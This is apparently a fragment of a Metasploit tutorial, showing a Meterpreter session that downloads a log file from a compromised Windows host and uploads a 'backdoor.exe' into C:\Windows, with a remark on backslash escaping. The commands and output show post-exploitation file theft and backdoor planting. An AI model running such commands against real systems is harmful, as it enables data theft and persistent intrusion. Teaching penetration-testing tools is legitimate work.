 meterpreter > download HaxLogs.log /root/
[*] downloading: HaxLogs.log -> /root//HaxLogs.log
[*] downloaded : HaxLogs.log -> /root//HaxLogs.log
Note the backslash
escaping
meterpreter > upload /root/backdoor.exe C:\\Windows
[*] uploading  : /root/backdoor.exe -> C:\Windows
[*] uploaded   : /root/backdoor.exe -> C:\Windows\backdoor.exe